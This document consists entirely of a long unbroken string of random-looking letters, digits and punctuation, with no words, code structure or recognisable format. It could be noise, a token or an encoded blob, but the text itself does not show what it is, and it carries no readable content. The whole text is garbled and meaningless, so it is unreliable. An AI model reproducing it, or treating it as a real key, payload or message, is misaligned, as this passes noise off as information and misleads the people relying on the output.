])^IQBDzE@B/fLy:pkK(u&SEOu+xWd&Xfd;0t/%6K^B{WhA^hTw;]]7;NJ~p-@CJ~+xpiStBWf}pdu}iy];4(~0;J%5^:uy7zz4DEn/]Iyq;n%xRuQ{h~1^0AzA2yV}B{Q(5Ahnp}F71A}7&(DDxAK11A0qW]o21r0:f(t/_q&A+drW9oxx6}6w&JAeDf4)zrhzUIA(1_0&r&rWr/5+A^qU;y09y{4kd|@+d2}(T7E02WsN0&+72}VFuiDU{r6kE{Wh6E:D|EBw1S2W@BNW@rsf_1DCiDAp}CVVkdV:X_i2o4N-Cq&yFiVwz9&-LpVw&AAAVL&AS0Rx%F|A_]Vx62CYKBAiQd4i%rD/S%4i1^shwuzDD-}h+Sp_&2h|^UsV}TDw);~Ve+ww;-]NC4ureS@E/XLw4zEozkx6FiS9zIzCkeBU|WV~p4|WK{RdE2irr%u&]YREK;kQBr&pp~DL)hLx6)u)hY}fo1s)NtoWT@RCor&k&5}yo7sfz2&x/1_A|4ytETfDp6QosC1_CY6NpSu_Ih/I|kEBrnW}|~fYUweniUCtS7o+p(y]Wd]O|BVr|(dqS4YJBnSA+77Ao|yWO&sWB9;0Nu|i-(Qf6nnn]2iroCBOixCWioVS-_VdORiLTKJ6IAIJTWrL^O9q~UVL@%^}0q2(4%iF-Qop&LRS|rF%4eI0}-^Wsq}}phr;rT~DVwSkRSxViU5SD|k+rC~qU9E;6U{{|6RLu@0W29]DBDB]-:B{r0S4kzd(Xzi{~^@f@V4An9FVJiyYrDCDsrSh292J9/~+LX/qXVN~TNOrAA6%|5DSp@LK6R|(e7odV9XJR|oYifQqs5zqo@NksX%-2k;NsYwCUAn(}W}u]^kK]-yQu^I^6Nnuw^~J~FFX9^Y)|pn|B]qiOziTRwL9ir9T&fwpOAdd7BJs/^kuS]S7CCD}^;Y57]4];%Bn@t(z()u@IukfOnuS+-ynz_x9nL_FeUVL4BFz4N:fY}0JeL9Wy5OhKEB+nFASF_udN]1pNYqqn_60tAn^RhYnNU;tXV2rAheRJ-_(]hdKOW)TVD-s5V~t~Oe0wVB{TEUF&(J;u_W6TASt7UhV6Ox{BrL/i1U6%x6nD%BT0QfUJL_%urNNu;yJn^+eFy~+Fz{wDWxL;}L59AK{/q0oF^-1AL%K}^0NfqtS)Vqx|pW%NO;B)Ft4D]n_puqLd;6kzeOx9YxU]wh(6^9I|Oo|69LoNxrNYp)6R}17now:J]dqh)krkXp)tsEruJxyxRS)ihBwp2|qkB@rLy1&6(1;::z^0D09zD-C9z0C-7|]zW}+s]1Jq4)_hXsA-J)Yoy0&&RBu++uJNJw5+LwpsVU_wB(;(hryz+rVKrowhsu_CW5VpAuzi&FwdDDz)^T|u{shTF12Y{nN)_A2~:pu:VrWuzyIuBXk{hLwUt;Ype|;|)IsU{htXqD_Uzet&how-)X~p|I@sxrxCyU-h0s_CEnDurQJ-FnTnf}CKY}5tEQDE51Dtr7zwBQ4SrpxrwL8